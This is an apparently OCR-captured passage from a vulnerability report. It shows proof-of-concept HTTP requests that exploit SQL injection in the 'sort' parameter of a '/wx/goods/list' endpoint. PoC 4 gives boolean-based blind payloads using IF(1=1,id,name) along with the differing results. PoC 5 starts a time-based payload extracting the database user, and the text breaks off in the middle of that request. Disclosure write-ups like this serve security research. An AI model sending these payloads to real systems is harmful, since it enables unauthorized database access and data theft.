
PoC 4: Boolean-based Blind SQL
Injection
GET /wx/goods/list?sort=IF(1=1,id,name)&order=a
→ Rows sorted by id (first result: id=1006002)

GET /wx/goods/list?sort=IF(1=2,id,name)&order=a
→ Rows sorted by name (first result: id=1025
PoC 5: Time-based Blind SQL
Injection
GET /wx/goods/list?sort=IF(SUBSTRING(user(),1,1